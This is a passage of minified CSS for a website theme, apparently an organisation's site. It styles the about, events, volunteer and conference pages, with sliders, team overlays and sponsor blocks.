.gsc-notification .close-wrap{display:block;width:16px;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.page-template-page-about .gsc-notification .close-wrap .close-notification{display:block;width:16px;height:16px;background:url("../svg/close-white.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 999px){.page-template-page-about .gsc-notification{position:relative;width:100%;top:0}.page-template-page-about .gsc-notification .inner-content-wrap{text-align:center}.page-template-page-about .gsc-notification .inner-content-wrap h2{width:80%;margin:0 auto;float:none;padding-right:0}.page-template-page-about .gsc-notification .inner-content-wrap a{float:none;margin-top:10px}.page-template-page-about .gsc-notification .close-wrap{top:15px;transform:none}}@media only screen and (max-width: 749px){.page-template-page-about .gsc-notification .inner-content-wrap{padding:0}.page-template-page-about .gsc-notification .close-wrap{display:none}}@media only screen and (max-width: 999px){.page-template-page-about .gs-image_border_offset{margin-top:5vw}}@media only screen and (max-width: 749px){.page-template-page-about .gs-image_border_offset .wrap{margin-bottom:10vw}}.page-template-page-about .gsc-history{padding:150px 0 160px 0}.page-template-page-about .gsc-history .headline-wrap{margin-bottom:65px;text-align:center}.page-template-page-about .gsc-history .history-swiper-wrap{width:1260px;height:500px;margin:0 auto;position:relative}.page-template-page-about .gsc-history .history-swiper-wrap:after{content:'';display:block;width:97.5%;height:97.5%;position:absolute;bottom:-20px;left:-20px;background:url("../svg/stripes-teal.png") center no-repeat;background-size:cover}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper{width:100%;height:100%;z-index:2}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-slide:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.65)}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-slide .inner-content-wrap{width:720px;margin:0 auto;position:relative;z-index:2;text-align:center}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-button-prev{width:21px;height:42px;left:40px;background:url("../svg/slider-arrow-left-white.svg") center no-repeat;background-size:contain}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-button-next{width:21px;height:42px;right:40px;background:url("../svg/slider-arrow-right-white.svg") center no-repeat;background-size:contain}.page-template-page-about .gsc-history .history-footer{width:1180px;margin:70px auto 0 auto}.page-template-page-about .gsc-history .history-footer:after{content:'';display:table;clear:both}.page-template-page-about .gsc-history .history-footer .history-pagination{float:left;position:relative;padding-top:12px}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet{opacity:1;width:25px;height:25px;border:3px solid #56C2B5;background:#56C2B5;margin-right:95px;position:relative}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet:before{content:'';display:block;width:95px;height:3px;position:absolute;top:calc(50% - 1px);left:-98px;background:#56C2B5;transition:width .3s}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet:first-child:before{display:none}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet:last-child{margin-right:0}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet-active{background:#56C2B5}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet-active ~ .swiper-pagination-bullet{background:none}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet-active ~ .swiper-pagination-bullet:before{width:0}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet-active:before{width:95px}.page-template-page-about .gsc-history .history-footer .button-wrap{float:right}@media only screen and (max-width: 1399px){.page-template-page-about .gsc-history .history-swiper-wrap{width:90%}.page-template-page-about .gsc-history .history-footer{width:90%}.page-template-page-about .gsc-history .history-footer .history-pagination{float:none;padding-top:0}.page-template-page-about .gsc-history .history-footer .button-wrap{float:none;text-align:center;margin-top:45px}}@media only screen and (max-width: 999px){.page-template-page-about .gsc-history{padding-top:100px}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-slide .inner-content-wrap{width:70%}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet{width:15px;height:15px;margin-right:35px;border:2px solid #56C2B5}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet:before{width:35px;height:2px;left:-37px}}@media only screen and (max-width: 749px){.page-template-page-about .gsc-history{padding:80px 0 100px 0}.page-template-page-about .gsc-history .history-swiper-wrap:after{display:none}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-slide .inner-content-wrap{width:80%}.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-button-prev,.page-template-page-about .gsc-history .history-swiper-wrap .history-swiper .swiper-button-next{display:none}.page-template-page-about .gsc-history .history-footer{margin-top:60px}}@media only screen and (max-width: 479px){.page-template-page-about .gsc-history .headline-wrap{margin-bottom:40px}.page-template-page-about .gsc-history .history-footer{margin-top:40px}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet{margin-right:15px}.page-template-page-about .gsc-history .history-footer .history-pagination .swiper-pagination-bullet:before{display:none !important}.page-template-page-about .gsc-history .history-footer .button-wrap{margin-top:40px}}.page-template-page-about .gs-cta{margin-top:150px}@media only screen and (max-width: 1159px){.page-template-page-about .gs-cta{margin-top:0}}.page-template-page-about .gsc-team_overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;overflow:auto;background:#fff;z-index:20}.page-template-page-about .gsc-team_overlay .close-overlay{position:absolute;top:0;right:0;width:85px;height:85px;background:#F05786 url("../svg/close-white.svg") center no-repeat;background-size:35px 35px}.page-template-page-about .gsc-team_overlay .inner-wrap{width:1100px;margin:0 auto;padding:130px 0}.page-template-page-about .gsc-team_overlay .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-about .gsc-team_overlay .inner-wrap .image-wrap{width:400px;float:left;padding:20px;border-radius:50%;overflow:hidden;background:url("../svg/staff-stripe-bg.png") center no-repeat;background-size:cover}.page-template-page-about .gsc-team_overlay .inner-wrap .image-wrap .image{border-radius:50%;overflow:hidden}.page-template-page-about .gsc-team_overlay .inner-wrap .image-wrap .image img{display:block;width:100%}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap{width:600px;float:right;padding-top:40px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .staff-title{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.042em;margin-bottom:25px;color:#B1DFDD}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info{margin-top:35px;font-size:0}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info span{display:inline-block;vertical-align:middle}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info span:nth-child(2){margin-left:55px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a{display:block;padding-left:60px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;line-height:40px;text-transform:uppercase;color:#B1DFDD;letter-spacing:0.042em;text-decoration:none;position:relative;transition:color .3s}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a:hover{color:#F05786}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a:before{content:'';display:block;width:40px;height:100%;position:absolute;top:0;left:0}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a.email:before{background:url("../svg/staff-email.svg") center no-repeat;background-size:contain}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a.phone{padding-left:40px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a.phone:before{width:23px;background:url("../svg/staff-phone.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1259px){.page-template-page-about .gsc-team_overlay .inner-wrap{width:90%}.page-template-page-about .gsc-team_overlay .inner-wrap .image-wrap{width:35%}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap{width:60%}}@media only screen and (max-width: 1159px){.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info span{display:block}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info span:nth-child(2){margin-left:0;margin-top:25px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a.phone{padding-left:60px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a.phone:before{width:40px}}@media only screen and (max-width: 749px){.page-template-page-about .gsc-team_overlay .inner-wrap{width:100%}.page-template-page-about .gsc-team_overlay .inner-wrap .image-wrap{width:70%;max-width:400px;float:none;margin:0 auto}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap{width:80%;float:none;margin:0 auto;text-align:center}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info{width:400px;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-left:auto;margin-right:auto;text-align:left}}@media only screen and (max-width: 479px){.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a{font-size:18px;line-height:30px}.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap .contact-info a:before{width:30px !important}}@media only screen and (max-width: 399px){.page-template-page-about .gsc-team_overlay .inner-wrap .info-wrap{width:90%}}.page-template-page-events .gsc-featured_event{position:relative;background:#56C2B5;padding:130px 0}@media only screen and (max-width: 599px){.page-template-page-events .gsc-featured_event{padding:80px 0}}.page-template-page-events .gsc-featured_event:before{content:'';width:1630px;height:20px;position:absolute;top:-20px;left:-15px;background:url("../svg/section-stripe-yellow.png") center no-repeat;background-size:cover}.page-template-page-events .gsc-featured_event>.wrap{width:1260px;margin:0 auto;position:relative}.page-template-page-events .gsc-featured_event>.wrap:before{content:'';display:block;width:195px;height:50px;position:absolute;top:45px;left:-100px;z-index:3;background:url("../svg/colored-arrows.svg") center no-repeat;background-size:contain}.page-template-page-events .gsc-featured_event>.wrap:after{content:'';display:block;width:97.5%;height:97.5%;position:absolute;bottom:-20px;right:-20px;z-index:1;background:url("../svg/stripes-lteal.png") center no-repeat;background-size:cover}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap{width:100%;position:relative;z-index:2;padding:130px 0;background:#fff}@media only screen and (max-width: 599px){.page-template-page-events .gsc-featured_event>.wrap .inner-wrap{padding:80px 0}}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap{width:1000px;margin:0 auto;font-size:0}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap:after{content:'';display:table;clear:both}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap{display:inline-block;vertical-align:middle;margin-right:100px}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap .image{width:400px;overflow:hidden}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap .image img{display:inline-block;max-width:100%}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner{display:inline-block;vertical-align:middle;width:500px}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner h2.colored-arrows{position:relative}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner h2.colored-arrows:after{content:'';display:block;width:195px;height:50px;position:absolute;top:10px;left:-260px;z-index:3;background:url("../svg/colored-arrows-teal.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1159px){.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner h2.colored-arrows:after{display:none}}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner .event-date{margin-bottom:25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.02em;color:#FDCCAA}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}@media only screen and (max-width: 1599px){.page-template-page-events .gsc-featured_event>.wrap{width:90%}.page-template-page-events .gsc-featured_event>.wrap:before{left:-35px}}@media only screen and (max-width: 1349px){.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap{width:80%}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap{width:35%;margin-right:5%}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap .image{width:100%}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner{width:60%}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner .wrap{width:80%}}@media only screen and (max-width: 899px){.page-template-page-events .gsc-featured_event{padding:100px 0}.page-template-page-events .gsc-featured_event>.wrap:before,.page-template-page-events .gsc-featured_event>.wrap:after{display:none}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap{padding:100px 0}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .image-wrap{display:block;width:70%;margin:0 auto 55px auto}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner{width:100%;text-align:center}.page-template-page-events .gsc-featured_event>.wrap .inner-wrap .inner-content-wrap .inner .wrap{width:100%}}@media only screen and (max-width: 599px){.page-template-page-events .gsc-featured_event{padding:10vw 0}}.page-template-page-events .gsc-event_layout_one{font-size:0;margin:100px 0 110px 0}.page-template-page-events .gsc-event_layout_one .image-wrap{width:725px;display:inline-block;vertical-align:top;padding:30px;position:relative}.page-template-page-events .gsc-event_layout_one .image-wrap:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:url("../svg/speckle-yellow.png") right center no-repeat;background-size:1440px 720px}.page-template-page-events .gsc-event_layout_one .image-wrap:after{content:'';display:block;width:180px;height:26px;position:absolute;top:115px;right:-70px;transform:rotate(180deg);z-index:3;background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.page-template-page-events .gsc-event_layout_one .image-wrap .image{width:100%;position:relative;z-index:2}.page-template-page-events .gsc-event_layout_one .image-wrap .image img{display:inline-block;max-width:100%}.page-template-page-events .gsc-event_layout_one .inner-wrap{display:inline-block;vertical-align:top;width:calc(100% - 725px);padding-top:120px}.page-template-page-events .gsc-event_layout_one .inner-wrap .inner-content-wrap{width:500px;margin:0 auto 0 135px}.page-template-page-events .gsc-event_layout_one .inner-wrap .inner-content-wrap .event-date{margin-bottom:25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.02em;color:#F4A89C}.page-template-page-events .gsc-event_layout_one .inner-wrap .inner-content-wrap .button-wrap{margin-top:45px}@media only screen and (max-width: 1474px){.page-template-page-events .gsc-event_layout_one .image-wrap{width:45%}.page-template-page-events .gsc-event_layout_one .inner-wrap{width:55%;padding-top:10vw}.page-template-page-events .gsc-event_layout_one .inner-wrap .inner-content-wrap{width:70%;margin:0 auto}}@media only screen and (max-width: 1159px){.page-template-page-events .gsc-event_layout_one{margin-bottom:20vw}.page-template-page-events .gsc-event_layout_one .image-wrap{padding:15px}.page-template-page-events .gsc-event_layout_one .image-wrap:after{width:120px;height:17px;right:-35px}}@media only screen and (max-width: 749px){.page-template-page-events .gsc-event_layout_one{margin-bottom:15vw}.page-template-page-events .gsc-event_layout_one .image-wrap{display:block;width:70%;margin:0 auto}.page-template-page-events .gsc-event_layout_one .image-wrap:after{top:75px}.page-template-page-events .gsc-event_layout_one .inner-wrap{display:block;width:80%;margin:0 auto;text-align:center}.page-template-page-events .gsc-event_layout_one .inner-wrap .inner-content-wrap{width:100%}}@media only screen and (max-width: 599px){.page-template-page-events .gsc-event_layout_one{margin:10vw 0 15vw 0}}.single-event .gs-hero_offset_content .inner-wrap{padding-top:165px;height:auto;min-height:560px}.single-event .gs-hero_offset_content .inner-wrap .inner-content-wrap .button-wrap{margin-top:45px}.single-event .gs-hero_offset_content .info-wrap .inner-content-wrap h2{margin-bottom:25px}@media only screen and (max-width: 1299px){.single-event .gs-hero_offset_content .inner-wrap{padding-top:80px;margin-bottom:150px}}@media only screen and (max-width: 1199px){.single-event .gs-hero_offset_content .inner-wrap{padding-top:0;margin-bottom:0;min-height:0}}.single-event .gsc-content_section_two{font-size:0;margin:100px 0 110px 0}.single-event .gsc-content_section_two .image-wrap{width:725px;display:inline-block;vertical-align:top;padding:30px;position:relative}.single-event .gsc-content_section_two .image-wrap:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:url("../svg/speckle-yellow.png") right center no-repeat;background-size:1440px 720px}.single-event .gsc-content_section_two .image-wrap:after{content:'';display:block;width:180px;height:26px;position:absolute;top:115px;right:-70px;transform:rotate(180deg);z-index:3;background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.single-event .gsc-content_section_two .image-wrap .image{width:100%;position:relative;z-index:2}.single-event .gsc-content_section_two .image-wrap .image img{display:inline-block;max-width:100%}.single-event .gsc-content_section_two .inner-wrap{display:inline-block;vertical-align:top;width:calc(100% - 725px);padding-top:120px}.single-event .gsc-content_section_two .inner-wrap .inner-content-wrap{width:500px;margin:0 auto 0 135px}.single-event .gsc-content_section_two .inner-wrap .inner-content-wrap .event-date{margin-bottom:25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.02em;color:#F4A89C}.single-event .gsc-content_section_two .inner-wrap .inner-content-wrap .button-wrap{margin-top:45px}@media only screen and (max-width: 1474px){.single-event .gsc-content_section_two .image-wrap{width:45%}.single-event .gsc-content_section_two .inner-wrap{width:55%;padding-top:10vw}.single-event .gsc-content_section_two .inner-wrap .inner-content-wrap{width:70%;margin:0 auto}}@media only screen and (max-width: 1159px){.single-event .gsc-content_section_two{margin-bottom:20vw}.single-event .gsc-content_section_two .image-wrap{padding:15px}.single-event .gsc-content_section_two .image-wrap:after{width:120px;height:17px;right:-35px}}@media only screen and (max-width: 749px){.single-event .gsc-content_section_two{margin-bottom:15vw}.single-event .gsc-content_section_two .image-wrap{display:block;width:70%;margin:0 auto}.single-event .gsc-content_section_two .image-wrap:after{top:75px}.single-event .gsc-content_section_two .inner-wrap{display:block;width:80%;margin:0 auto;text-align:center}.single-event .gsc-content_section_two .inner-wrap .inner-content-wrap{width:100%}}@media only screen and (max-width: 599px){.single-event .gsc-content_section_two{margin:10vw 0 15vw 0}}.single-event .gsc-sponsors{width:1260px;margin:130px auto 0 auto;position:relative}.single-event .gsc-sponsors:before{content:'';display:block;width:97.5%;height:97.5%;position:absolute;bottom:-30px;left:-30px;background:url("../svg/hero-stripe-yellow.png") center no-repeat;background-size:cover}.single-event .gsc-sponsors .inner-wrap{position:relative;z-index:2}.single-event .gsc-sponsors .inner-wrap:after{content:'';display:table;clear:both}.single-event .gsc-sponsors .inner-wrap .left{width:685px;float:left;background:#F69655}.single-event .gsc-sponsors .inner-wrap .left .inner-content-wrap{width:485px;margin:0 auto;padding:100px 0}@media only screen and (max-width: 599px){.single-event .gsc-sponsors .inner-wrap .left .inner-content-wrap{padding:65px 0}}.single-event .gsc-sponsors .inner-wrap .left .inner-content-wrap .button-wrap{margin-top:35px}.single-event .gsc-sponsors .inner-wrap .right{width:575px;float:right;border-left:2px solid #fff;background:#FDCCAA}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap{width:430px;margin:0 auto;padding:100px 0;text-align:center}@media only screen and (max-width: 599px){.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap{padding:65px 0}}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .copy{color:#F69655}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .copy ul{list-style-type:none;padding:0}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .copy ul li{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:35px;letter-spacing:0.042em;font-weight:normal}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .copy a{color:#F69655 !important}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .button-wrap{margin-top:35px}@media only screen and (max-width: 1399px){.single-event .gsc-sponsors{width:90%}.single-event .gsc-sponsors .inner-wrap .left{width:55%}.single-event .gsc-sponsors .inner-wrap .left .inner-content-wrap{width:80%}.single-event .gsc-sponsors .inner-wrap .right{width:45%}.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap{width:80%}}@media only screen and (max-width: 1159px){.single-event .gsc-sponsors{width:100%;margin-top:0}.single-event .gsc-sponsors:before{width:100%;left:0}.single-event .gsc-sponsors .inner-wrap .left{width:100%;float:none;height:auto !important;text-align:center}.single-event .gsc-sponsors .inner-wrap .right{width:100%;float:none;height:auto !important;border-left:0}}@media only screen and (max-width: 749px){.single-event .gsc-sponsors .inner-wrap .right .inner-content-wrap .copy ul li{font-size:24px}}.single-event .gs-cta{margin-top:165px;padding-bottom:150px}.single-event .gs-cta .inner-wrap .left{height:580px}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap{width:100%;height:100%;position:relative}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container{width:100%;height:100%}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container .swiper-pagination{bottom:20px;font-size:0;text-align:center}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container .swiper-pagination-bullet{display:inline-block;width:12px;height:12px;background:#fff;opacity:1;margin:0;margin-right:20px}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container .swiper-pagination-bullet-active{background:#56C2B5}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-prev{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% - 41px);background:#56C2B5}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-prev:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(180deg);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-next{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% + 41px);background:#56C2B5}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-next:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.single-event .gs-cta .inner-wrap .right{width:425px;height:425px;top:220px}.single-event .gs-cta .inner-wrap .right .inner-content-wrap{padding:100px 55px 0 55px}.single-event .gs-cta .inner-wrap .right .inner-content-wrap h2{font-size:60px;line-height:54px}@media only screen and (max-width: 1159px){.single-event .gs-cta{margin-top:30px;padding-bottom:30px}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-prev{bottom:0;top:auto;left:0}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-next{bottom:0;top:auto;left:71px}.single-event .gs-cta .inner-wrap .right{width:100%}.single-event .gs-cta .inner-wrap .right .inner-content-wrap{padding:0 10% 75px 10%}}@media only screen and (max-width: 749px){.single-event .gs-cta .inner-wrap .left{height:400px}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .swiper-container .swiper-pagination-bullet{margin-right:5px}.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-prev,.single-event .gs-cta .inner-wrap .left .event-swiper-wrap .event-button-next{display:none}}@media only screen and (max-width: 1339px){.page-template-page-start-up-information .gs-hero_centered_image_left h1{font-size:110px !important;line-height:100px !important}}@media only screen and (max-width: 1179px){.page-template-page-start-up-information .gs-hero_centered_image_left h1{font-size:94px !important;line-height:84px !important}}@media only screen and (max-width: 1059px){.page-template-page-start-up-information .gs-hero_centered_image_left h1{font-size:80px !important;line-height:74px !important}}@media only screen and (max-width: 859px){.page-template-page-start-up-information .gs-hero_centered_image_left h1{font-size:70px !important;line-height:62px !important}}@media only screen and (max-width: 479px){.page-template-page-start-up-information .gs-hero_centered_image_left h1{font-size:67px !important;line-height:62px !important}}@media only screen and (max-width: 1329px){.page-template-page-volunteers .gs-hero_centered_image_left h1{font-size:115px !important;line-height:110px !important}}@media only screen and (max-width: 1219px){.page-template-page-volunteers .gs-hero_centered_image_left h1{font-size:90px !important;line-height:81px !important}}@media only screen and (max-width: 529px){.page-template-page-volunteers .gs-hero_centered_image_left h1{font-size:64px !important;line-height:62px !important}}.page-template-page-volunteers .top-text-spacing:before{display:none !important}.page-template-page-volunteers .top-text-spacing .image-wrap{width:auto !important}.page-template-page-volunteers .top-text-spacing .inner{padding-top:120px}@media only screen and (max-width: 1159px){.page-template-page-volunteers .top-text-spacing .inner{padding-top:0}}@media only screen and (max-width: 1159px){.page-template-page-volunteers .top-text-spacing .inner-wrap{padding-bottom:0}}.page-template-page-volunteers .gs-download{padding-bottom:120px}@media only screen and (max-width: 1099px){.page-template-page-volunteers .gs-download{padding-bottom:20px}}.page-template-page-volunteers .gs-download .middle{margin-top:20px;margin-bottom:0}.page-template-page-volunteers .gs-download .middle .vertical-center{min-height:400px}@media only screen and (max-width: 1159px){.page-template-page-volunteers .gs-download .middle{margin-top:90px}}.page-template-page-volunteers .gs-download.dots:after{top:80px;left:120px}@media only screen and (max-width: 1349px){.page-template-page-start-a-club .gs-featured_image{padding-top:90px}}@media only screen and (max-width: 599px){.page-template-page-start-a-club .gs-featured_image{padding-top:20px;padding-bottom:20px}}@media only screen and (max-width: 1349px){.page-template-page-start-a-club .gs-featured_image .inner-wrap .inner-content-wrap .image-wrap.lines-pink:before{width:600px !important;height:600px !important;right:auto !important;left:20px !important;bottom:-20px !important}}@media only screen and (max-width: 1349px){.page-template-page-why-gems .gs-featured_image .inner-wrap .inner-content-wrap .image-wrap.lines-pink:before{width:600px !important;height:600px !important;right:auto !important;left:20px !important;bottom:-20px !important}}.page-template-page-conference .page-wrap{position:relative;padding-top:30px}@media only screen and (max-width: 799px){.page-template-page-conference .page-wrap{padding-top:95px}}.page-template-page-conference .gs-hero_image_left{margin-top:0;height:auto}.page-template-page-conference .gs-hero_image_left .inner-wrap{padding-top:135px}@media only screen and (max-width: 1299px){.page-template-page-conference .gs-hero_image_left .inner-wrap{display:inline-block;vertical-align:top;width:60%;padding-top:10vw}}@media only screen and (max-width: 649px){.page-template-page-conference .gs-hero_image_left .inner-wrap{display:block;width:80%;padding:0}}.page-template-page-conference .gsc-conference_gallery .inner-wrap{width:1360px;margin:185px auto 160px auto;position:relative;padding-bottom:50px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left{width:1035px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap{width:100%;height:585px;position:relative}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-swiper{width:100%;height:100%}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-swiper .swiper-pagination{bottom:20px;font-size:0;text-align:center}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-swiper .swiper-pagination-bullet{display:inline-block;width:12px;height:12px;background:#fff;opacity:1;margin:0;margin-right:20px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-swiper .swiper-pagination-bullet:last-child{margin-right:0}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-swiper .swiper-pagination-bullet-active{background:#56C2B5}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-button-prev{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% - 80px);background:#56C2B5}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-button-prev:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(180deg);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-button-next{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% + 10px);background:#56C2B5}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-button-next:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right{width:425px;height:425px;position:absolute;bottom:0;right:0;z-index:2}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right .play-icon .inner-content-wrap .icon{width:165px;height:165px}@media only screen and (max-width: 1499px){.page-template-page-conference .gsc-conference_gallery .inner-wrap{width:90%}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-conference .gsc-conference_gallery .inner-wrap .left{width:90%}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap{height:475px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .swiper-button-prev,.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .swiper-button-next{width:50px;height:50px;left:-25px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .swiper-button-prev{top:calc(50% - 55px)}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .swiper-button-next{top:calc(50% + 5px)}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right{width:275px;height:275px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right .play-icon .inner-content-wrap .icon{width:100px;height:100px}}@media only screen and (max-width: 749px){.page-template-page-conference .gsc-conference_gallery .inner-wrap{width:100%;padding-bottom:0;margin-bottom:20px;margin-top:10vw}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left{width:100%}.page-template-page-conference .gsc-conference_gallery .inner-wrap .left 